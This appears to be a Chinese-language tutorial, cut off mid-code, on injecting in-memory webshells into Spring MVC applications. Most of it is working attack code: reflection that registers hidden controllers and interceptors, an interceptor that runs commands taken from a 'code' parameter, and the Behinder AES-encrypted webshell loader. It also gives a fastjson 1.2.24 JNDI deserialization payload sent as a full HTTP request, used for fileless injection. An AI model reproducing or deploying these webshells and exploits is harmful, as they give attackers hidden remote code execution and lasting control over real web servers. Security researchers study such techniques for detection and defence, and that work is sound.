WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
// 2. 从context中获得 RequestMappingHandlerMapping 的实例
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
// 判断url是否存在
AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");
method.setAccessible(true);
Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");
field.setAccessible(true);
Map urlLookup = (Map) field.get(mappingRegistry);
Iterator urlIterator = urlLookup.keySet().iterator();
List<String> urls = new ArrayList();
while (urlIterator.hasNext()){
String urlPath = (String) urlIterator.next();
if ("/test".equals(urlPath)){
System.out.println("url已存在");
return "hello";
}
}
// 可选步骤,判断url是否存在
// 2. 通过反射获得自定义 controller 中test的 Method 对象
Method method2 = HelloWorldController.class.getMethod("test");
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/test");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
// 创建用于处理请求的对象
HelloWorldController injectToController = new HelloWorldController();
mappingHandlerMapping.registerMapping(info, injectToController, method2);
model.addAttribute("name","aaron");
return "hello";
}
}
目录结构如下,其中com.spring.Controller包的俩controller分别是两种获取Child WebApplicationContext的方法实现
在代码中可以看到,访问/hello,就会执行hello方法,然后就会动态注入url=>/test,以及controller(test方法)
0x2 注入冰蝎马
冰蝎马如下
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!
class U extends ClassLoader{
U(ClassLoader c){
super(c);
} //构造函数
public Class g(byte []b){
return super.defineClass(b,0,b.length); // 调用父类的defineClass函数
}
}
%>
<%
if (request.getMethod().equals("POST"))
{
String k="e45e329feb5d925b";
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(ClassLoader.class.getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
}
%>
可以看出,该jsp的核心功能有三点
- 为了方便地使用defineClass,创建了U这个类继承ClassLoader;
- 使用java自带的包,解密AES加密数据
- 使用defineClass加载AES解密后字节码,获得一个恶意类,利用newInstance创建这个类的实例,并调用equals方法
要特别注意pageContext这个对象,它是jsp文件运行过程中自带的对象,可以获取request/response/session这三个包含页面信息的重要对象,对应pageContext有getRequest/getResponse/getSession方法,所以注入的controller代码中,可以将pageContext换成一个Map,手动添加key和value即可。 冰蝎马需要继承ClassLoader后调用父类的defineClass,当然也可以用反射,但是这样更方便而已。对恶意类稍加改造,继承ClassLoader、定义新的构造函数、增加g函数、添加冰蝎的服务端代码
基本逻辑
public HttpServletResponse test() throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, IOException, BadPaddingException, IllegalBlockSizeException, IllegalAccessException, InstantiationException {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
HttpSession session = request.getSession();
if (request.getMethod().equals("POST")) {
session.setAttribute("u", this.k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));
HelloWorldController helloWorldController = new HelloWorldController(ClassLoader.getSystemClassLoader());
String base64String = request.getReader().readLine();
byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);
byte[] bytesDecrypted = c.doFinal(bytesEncrypted);
Class newClass = helloWorldController.g(bytesDecrypted);
Map<String, Object> pageContext = new HashMap<String, Object>();
pageContext.put("session", session);
pageContext.put("request", request);
pageContext.put("response", response);
newClass.newInstance().equals(pageContext);
}
return response;
}
完整代码如下:
package com.spring.Controller;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.util.*;
@Controller
public class HelloWorldController extends ClassLoader {
private final String uri = "/test";
private final String k = "e45e329feb5d925b";
public HelloWorldController(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length); // 调用父类的defineClass函数
}
public HelloWorldController() {
}
public HttpServletResponse test() throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, IOException, BadPaddingException, IllegalBlockSizeException, IllegalAccessException, InstantiationException {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
HttpSession session = request.getSession();
if (request.getMethod().equals("POST")) {
session.setAttribute("u", this.k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));
HelloWorldController helloWorldController = new HelloWorldController(ClassLoader.getSystemClassLoader());
String base64String = request.getReader().readLine();
byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);
byte[] bytesDecrypted = c.doFinal(bytesEncrypted);
Class newClass = helloWorldController.g(bytesDecrypted);
Map<String, Object> pageContext = new HashMap<String, Object>();
pageContext.put("session", session);
pageContext.put("request", request);
pageContext.put("response", response);
newClass.newInstance().equals(pageContext);
}
return response;
}
@RequestMapping(value = "/hello")
public String hello(Model model) throws ClassNotFoundException, InvocationTargetException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
// 2. 从context中获得 RequestMappingHandlerMapping 的实例
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
// 判断url是否存在
AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");
method.setAccessible(true);
Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");
field.setAccessible(true);
Map urlLookup = (Map) field.get(mappingRegistry);
Iterator urlIterator = urlLookup.keySet().iterator();
List<String> urls = new ArrayList();
while (urlIterator.hasNext()) {
String urlPath = (String) urlIterator.next();
if ("/test".equals(urlPath)) {
System.out.println("url已存在");
return "hello";
}
}
// 可选步骤,判断url是否存在
// 2. 通过反射获得自定义 controller 中test的 Method 对象
Method method2 = HelloWorldController.class.getMethod("test");
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/test");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
// 创建用于处理请求的对象
HelloWorldController injectToController = new HelloWorldController();
mappingHandlerMapping.registerMapping(info, injectToController, method2);
model.addAttribute("name", "aaron");
return "hello";
}
}
问题
为什么会添加一个空构造函数(缺省构造函数)?
由于在当前类里面定义了“有参构造方法”,这样的话在实例化的时候,没有传参,就会出现此异常,需要添加一个覆盖原先的“无参构造方法”,所以在类里面加上“无参构造方法”就可以解决问题了
sun.misc.BASE64Decoder().decodeBuffer(base64String)
jdk11+不支持,使用jdk8可直接使用,如果目标环境是jdk8+,那么建议自己写一个base64解码器来解码
ClassLoader.getSystemClassLoader()
如果随意给定某个继承自ClassLoader的类,可能会出现报错java.lang.LinkageError : attempted duplicate class definition for name。这是因为需要使用getSystemClassLoader()获取创建ClassLoader时需要添加委派父级
拦截器
拦截器(Interceptor)在开发中处于非常重要的环节,全局拦截器可以针对接口授权情况进行放行或拦截,也可以进行身份验证,不满足则直接拦截,所有的请求都会先经过拦截器,然后才到达Controller,执行,最后返回,所以如果能动态注册一个拦截器,对所有的请求进行拦截,等到得到了我们设置的参数,再进行操作
手工创建拦截器
首先创建一个类
package com.spring.Interceptor;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
public class TestInterceptor extends HandlerInterceptorAdapter {
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response,Object handler){
String code = request.getParameter("code");
if(code !=null){
try{
Runtime.getRuntime().exec("calc.exe");
}catch (IOException e){
e.printStackTrace();
}
}
return true;
}
}
然后在dispatcher-Servlet.xml 配置
<mvc:interceptors>
<mvc:interceptor>
<mvc:mapping path="/hello"/>
<bean class="com.spring.Interceptor.TestInterceptor" />
</mvc:interceptor>
</mvc:interceptors>
当访问hello路由的时候,就会触发拦截器
这里一定得有路由,如果没有注册hello这个路由,那么拦截器就无效果
分析拦截器的整个过程
完整的调用链如下所示:
preHandle:20, TestInterceptor (com.spring.Interceptor)
applyPreHandle:133, HandlerExecutionChain (org.springframework.web.servlet)
doDispatch:962, DispatcherServlet (org.springframework.web.servlet)
doService:901, DispatcherServlet (org.springframework.web.servlet)
processRequest:970, FrameworkServlet (org.springframework.web.servlet)
doGet:861, FrameworkServlet (org.springframework.web.servlet)
service:626, HttpServlet (javax.servlet.http)
service:846, FrameworkServlet (org.springframework.web.servlet)
service:733, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:201, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:544, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:143, StandardHostValve (org.apache.catalina.core)
invoke:81, ErrorReportValve (org.apache.catalina.valves)
invoke:698, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:364, CoyoteAdapter (org.apache.catalina.connector)
service:616, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:831, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1629, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
关键的点在于doDispatch方法处,先通过getHandler方法获取了mappedHandler对象
在后方调用mappedHandler的applyPreHandler方法

这个方法中就是依次调用每个interceptor实例的preHandle方法,实际上就进入了前面写好的TestInterceptor类的preHandle方法中
在这里就有去调用写的TestInterceptor类中的preHandle方法
最后到我们写的方法中,执行完成返回true,至此就完成拦截器的调用
动态注入
跟踪mappedHandler的获取过程,先是调用了org.springframework.web.servlet.DispatcherServlet中的getHandler方法
跟进getHandler方法,遍历了this.handlerMappings
跟进getHandler(request)方法,
发现是调用的是AbstractHandlerMapping (org.springframework.web.servlet.handler) 也就是org.springframework.web.servlet.handler.AbstractHandlerMapping类中getHandler方法
再跟进getHandlerExecutionChain方法
发现其中会遍历adaptedInterceptors这数组,并判断获取的interceptor实例是不是MappedInterceptor类的实例对象,而MappedInterceptor类就是对拦截器HandlerInterceptor接口的实现,所以前面定义的TestInterceptor自然会被加入chain中并返回
那么如果我们能将恶意的interceptor实例添加到org.springframework.web.servlet.handler.AbstractHandlerMapping类的实例对象的adaptedInterceptors中,那么就可以完成动态注入那么关键就在于找到org.springframework.web.servlet.handler.AbstractHandlerMapping类的实例对象,CTRL+ALT+B找到所有AbstractHandlerMapping的子类,并在beanFactory的beanDefinitionNames中找到它的实例
因此可以通过context.getBean("org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping")获取该对象,再反射获取其中的adaptedInterceptors属性,并添加恶意interceptor实例对象即可完成内存马的注入
实例
0x1 注入普通马
package com.spring.Controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
@Controller
public class Test extends HandlerInterceptorAdapter {
@RequestMapping(value = "/a")
public String test() throws NoSuchFieldException, IllegalAccessException {
// 获取当前上下文的dispatch-servletContext
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
// 从context中获取AbstractHandlerMapping的实例对象
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
// 反射获取adaptedInterceptors属性
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
System.out.println(adaptedInterceptors);
System.out.println(adaptedInterceptors.get(0).getClass().toString());
// 避免重复
for(Object object : adaptedInterceptors){
if(object instanceof Test){
System.out.println("已经添加过Test实例了");
return "hello";
}
}
// 向添加恶意的interceptor实例对象
Test test = new Test();
adaptedInterceptors.add(test);
return "hello";
}
public Test(){}
// 复写 prehandle方法
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception{
String code = request.getParameter("code");
// 不干扰正常业务逻辑
if (code != null) {
java.lang.Runtime.getRuntime().exec(code);
return true;
}
else {
return true;
}
}
}
访问该路由之后,如下所示,在 adaptedInterceptors 数组中已经有添加过的恶意添加的interceptor
最后在如下所示code参数添加命令,则可以直接执行命令
0x2 注入冰蝎马
原理同controller注入冰蝎马
package com.spring.Controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import java.util.HashMap;
import java.util.Map;
@Controller
public class Test extends HandlerInterceptorAdapter {
private final String k = "e45e329feb5d925b";
@RequestMapping(value = "/a")
public String test() throws NoSuchFieldException, IllegalAccessException {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
System.out.println(adaptedInterceptors);
System.out.println(adaptedInterceptors.get(0).getClass().toString());
for(Object object : adaptedInterceptors){
if(object instanceof Test){
System.out.println("已经添加过Test实例了");
return "hello";
}
}
Test test = new Test();
adaptedInterceptors.add(test);
return "hello";
}
public Test(){}
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception{
String code = request.getParameter("code");
// 不干扰正常业务逻辑
if (code != null) {
behinder();
return true;
}
else {
return true;
}
}
public HttpServletResponse behinder() throws Exception {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
HttpSession session = request.getSession();
if (request.getMethod().equals("POST")) {
session.setAttribute("u", this.k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));
HelloWorldController helloWorldController = new HelloWorldController(ClassLoader.getSystemClassLoader());
String base64String = request.getReader().readLine();
byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);
byte[] bytesDecrypted = c.doFinal(bytesEncrypted);
Class newClass = helloWorldController.g(bytesDecrypted);
Map<String, Object> pageContext = new HashMap<String, Object>();
pageContext.put("session", session);
pageContext.put("request", request);
pageContext.put("response", response);
newClass.newInstance().equals(pageContext);
}
return response;
}
}
无文件落地注入
这里我使用maven添加fastjson 1.2.24,使用jndi注入,当newInsatnce之后注册路由,并在此路由上绑定对应Controller
0x1 jndi 测试
Spring 要解析客户端发送的json数据,大部分是使用Jackson,fastjson也可以
首先引入依赖
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
然后在Controller里写入由fastjson解析json对象的方法
@RequestMapping(value = "/testjson", consumes = {"application/json"},
produces = {"application/json"})
@ResponseBody
public String showUserListInJson(HttpServletRequest request,HttpServletResponse response) throws IOException {
BufferedReader bufferedReader = request.getReader();
String bodyStr,body = "";
while((bodyStr = bufferedReader.readLine()) != null){
body += bodyStr;
}
System.out.println(body);
System.out.println(JSON.parse(body));
return body;
}
package com.spring.Controller;
public class User {
private Integer userId = 0;
private String userName = "";
public User(){}
public Integer getUserId() {
return this.userId;
}
public void setUserId(Integer userId) {
System.out.println("set running");
this.userId = userId;
}
public String getUserName() {
return this.userName;
}
public void setUserName(String userName) {
System.out.println("set running");
this.userName = userName;
}
@Override
public String toString(){
return "User{" +
"name='" + userName + '\'' + ',' + "id='" + userId + '\'' +
'}';
}
}
public class Exec {
public Exec() {
System.out.println("hello world");
}
}
启动web,启动marshalsec,发送如下payload
POST /testjson HTTP/1.1
Host: 127.0.0.1:8081
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 112
{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://127.0.0.1:1389/abc",
"autoCommit":true
}
0x2 jndi 注入冰蝎马
如果执行的字节码文件需要不用引入其他包,那么直接执行Runtime.getRuntime.exec即可执行命令,反弹shell等操作,但是如果需要在spring 应用中注入,那么需要使用spring相关的包,才能获取到对应的context,在这里需要使用maven项目,添加对应的spring 包,或者有jar包也可以直接添加到lib文件里,然后用idea编译成class文件,对应在target目录下
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.util.*;
public class Exec extends ClassLoader{
private final String k = "e45e329feb5d925b";
public Exec(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length); // 调用父类的defineClass函数
}
public Exec(String aaa){}
public Exec() throws ClassNotFoundException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, InvocationTargetException {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
// 可选步骤,判断url是否存在
AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");
method.setAccessible(true);
Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");
field.setAccessible(true);
Map urlLookup = (Map) field.get(mappingRegistry);
Iterator urlIterator = urlLookup.keySet().iterator();
List<String> urls = new ArrayList();
while (urlIterator.hasNext()){
String urlPath = (String) urlIterator.next();
if ("/jnditest".equals(urlPath)){
System.out.println("url已存在");
return;
}
}
// 可选步骤,判断url是否存在
// 2. 通过反射获得自定义 controller 中test的 Method 对象
Method method2 = Exec.class.getMethod("test");
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/jnditest");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
// 创建用于处理请求的对象,加入“aaa”参数是为了触发第二个构造函数避免无限循环
Exec injectToController = new Exec("aaa");
mappingHandlerMapping.registerMapping(info, injectToController, method2);
System.out.println("hello world");
}
// controller指定的处理方法
public HttpServletResponse test() throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, IOException, BadPaddingException, IllegalBlockSizeException, IllegalAccessException, InstantiationException {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
HttpSession session = request.getSession();
if (request.getMethod().equals("POST")) {
session.setAttribute("u", this.k);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));
Exec helloWorldController = new Exec(ClassLoader.getSystemClassLoader());
String base64String = request.getReader().readLine();
byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);
